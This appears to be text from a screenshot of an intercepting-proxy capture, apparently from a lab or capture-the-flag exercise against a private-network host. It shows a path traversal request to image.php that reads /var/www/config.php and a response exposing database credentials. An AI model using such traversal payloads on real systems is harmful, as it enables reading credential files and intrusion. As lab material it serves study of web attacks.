 Raw Params Headers Hex
GET /image.php?src=../../../../../var/www/config.php HTTP/1.1
Host: 192.168.53.138
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:54.0) Gec
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.53.138/
DNT: 1
Connection: close
Cache-Control: max-age=0
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 20 Jun 2017 23:02:47 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.23
Content-Length: 114
Connection: close
Content-Type: image/jpeg
<?php
$servername = "localhost";
$username = "sellingstuff";
$password = "n0_\$\$_n0_g41ns";
$dbname = "fancydb";